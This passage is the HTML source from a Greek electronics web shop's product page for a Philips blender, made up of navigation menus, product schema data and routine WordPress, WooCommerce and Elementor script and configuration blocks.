		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13297"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/samsung-tv/">SAMSUNG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13326"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/lg-tv/">LG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13327"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/tcl-tv/">TCL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13328"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/hisense-tv/">HISENSE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13329"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/xiaomi-tv/">XIAOMI</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13330"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/speakers/">ΗΧΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13331"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/cables/">ΚΑΛΩΔΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13332"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%cf%84%ce%b7%ce%bb%ce%b5%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%b1/">ΤΗΛΕΧΕΙΡΙΣΤΗΡΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13333"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%ac%cf%83%ce%b5%cf%89%ce%bd/">ΒΑΣΕΙΣ TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11405"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%ba%ce%ac%ce%bc%ce%b5%cf%81%ce%b5%cf%82/">ΚΑΜΕΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13334"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv-box/">TV BOX</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13335"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/projectors/">PROJECTORS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6236"><a href="https://pcgadgetsplus.gr/product-category/gadgets/">GADGETS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11402"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smartwatch-activity-trackers/">SMARTWATCHES-ACTIVITY TRACKERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11407"><a href="https://pcgadgetsplus.gr/product-category/gadgets/action-cameras/">ACTION CAMERAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13336"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/">ΕΡΓΑΛΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13337"><a href="https://pcgadgetsplus.gr/product-category/gadgets/drones/">DRONES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13338"><a href="https://pcgadgetsplus.gr/product-category/gadgets/legos/">LEGOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13339"><a href="https://pcgadgetsplus.gr/product-category/gadgets/scooters/">SCOOTERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13340"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1/">ΠΑΙΔΙΚΑ ΠΑΙΧΝΙΔΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13341"><a href="https://pcgadgetsplus.gr/product-category/gadgets/backpacks/">BACKPACKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11404"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%b1/">ΗΛΕΚΤΡΙΚΑ ΠΟΔΗΛΑΤΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13342"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%cf%84%ce%af%ce%bd%ce%b9%ce%b1/">ΗΛΕΚΡΙΚΑ ΠΑΤΙΝΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11401"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smart-devices/">SMART DEVICES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13343"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/">ΠΑΙΧΝΙΔΟΜΗΧΑΝΕΣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13344"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/xbox/">XBOX</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13345"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/nintendo-switch/">NINTENDO SWITCH</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13346"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/sony-playstation/">SONY PLAYSTATION</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>		</nav>
					</div>
			<div class="shopic-overlay"></div>
			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shopic-child/*","/wp-content/themes/shopic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://pcgadgetsplus.gr/product/philips-blender-hr7530-00-viva-collection-eu/#product","name":"Philips Blender HR7530/00 Viva Collection EU","url":"https://pcgadgetsplus.gr/product/philips-blender-hr7530-00-viva-collection-eu/","description":"","image":"https://pcgadgetsplus.gr/wp-content/uploads/2022/03/1-4.png","sku":"Philips Blender HR7530/00 Viva Collection EU","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"150.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://pcgadgetsplus.gr/product/philips-blender-hr7530-00-viva-collection-eu/","seller":{"@type":"Organization","name":"PC Gadgets Plus | Hardware | \u0391\u03bd\u03b1\u03bb\u03ce\u03c3\u03b9\u03bc\u03b1","url":"https://pcgadgetsplus.gr"}}],"brand":{"@type":"Brand","name":"Philips"}}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Καλάθι</span>
                    <a href="#" class="close-cart-side">κλείσιμο</a></div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
			<link rel='stylesheet' id='wc-blocks-style-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//pcgadgetsplus.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="//pcgadgetsplus.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//pcgadgetsplus.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://pcgadgetsplus.gr/wp-json/","nonce":"6521f6a3ac","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-18 14:30:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Could not get a valid response from the server.":["\u0394\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03ae \u03b7 \u03bb\u03ae\u03c8\u03b7 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7\u03c2 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03b4\u03b9\u03b1\u03ba\u03bf\u03bc\u03b9\u03c3\u03c4\u03ae."],"Unable to connect. Please check your Internet connection.":["\u0394\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03c5\u03bd\u03b1\u03c4\u03ae \u03b7 \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7. \u0395\u03bb\u03ad\u03b3\u03be\u03c4\u03b5 \u03c4\u03b7 \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03ae \u03c3\u03b1\u03c2 \u03c3\u03c4\u03bf Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0397 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03c0\u03bf\u03bb\u03c5\u03bc\u03ad\u03c3\u03bf\u03c5 \u03b1\u03c0\u03ad\u03c4\u03c5\u03c7\u03b5. \u0391\u03bd \u03b1\u03c5\u03c4\u03cc \u03b5\u03af\u03bd\u03b1\u03b9 \u03bc\u03b9\u03b1 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b1 \u03ae \u03bc\u03b5\u03b3\u03ac\u03bb\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1, \u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c3\u03bc\u03b9\u03ba\u03c1\u03cd\u03bd\u03b5\u03c4\u03ad \u03c4\u03b7\u03bd \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c3\u03c0\u03b1\u03b8\u03ae\u03c3\u03c4\u03b5 \u03be\u03b1\u03bd\u03ac."],"The response is not a valid JSON response.":["\u0397 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://pcgadgetsplus.gr/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "6521f6a3ac" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://pcgadgetsplus.gr/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://pcgadgetsplus.gr/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1767013685" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/slick.min.js?ver=2.4.3" id="slick-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.2.8" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.4.3" id="magnific-popup-js"></script>
<script type="text/javascript" id="woosq-frontend-js-extra">
/* <![CDATA[ */
var woosq_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"7aff29ae19","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https://pcgadgetsplus.gr/cart/","close":"\u0388\u03be\u03bf\u03b4\u03bf\u03c2","next_prev":"yes","next":"\u0395\u03c0\u03bf\u03bc","prev":"\u03a0\u03c1\u03bf\u03b7\u03b3","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
//# sourceURL=woosq-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.8" id="woosq-frontend-js"></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"9f3479d0e2","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://pcgadgetsplus.gr/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"\u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1","button_text_added":"\u0394\u03b5\u03af\u03c4\u03b5 \u03c4\u03b1 \u03b1\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist-premium/assets/js/frontend.js?ver=5.0.7" id="woosw-frontend-js"></script>
<script type="text/javascript" id="shopic-theme-js-extra">
/* <![CDATA[ */
var shopicAjax = {"ajaxurl":"https://pcgadgetsplus.gr/wp-admin/admin-ajax.php"};
//# sourceURL=shopic-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/main.js?ver=2.4.3" id="shopic-theme-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="shopic-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/text-editor.js?ver=2.4.3" id="shopic-text-editor-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/search-popup.js?ver=2.4.3" id="shopic-search-popup-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/nav-mobile.js?ver=2.4.3" id="shopic-nav-mobile-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/login.js?ver=2.4.3" id="shopic-ajax-login-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 